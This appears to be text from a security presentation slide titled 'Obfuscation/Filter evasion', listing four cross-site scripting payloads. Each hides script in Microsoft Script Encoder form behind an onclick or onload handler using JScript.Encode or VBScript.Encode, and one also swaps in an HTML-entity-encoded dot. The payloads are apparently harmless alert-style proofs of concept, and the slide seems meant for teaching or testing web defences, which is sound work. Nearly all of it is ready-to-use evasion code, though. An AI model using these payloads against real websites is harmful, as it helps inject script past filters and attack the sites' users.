

# Obfuscation/Filter evasion
<a href=# language="JScript.Encode" onclick="#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@">test</a>
 <iframe onload=JScript.Encode:#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@>
 <iframe onload=VBScript.Encode:#@~^CAAAAA==\ko$K6,FoQIAAA==^#~@>
<iframe onload=VBScript&#46;Encode:#@~^CAAAAA==\ko$K6,FoQIAAA==^#~@>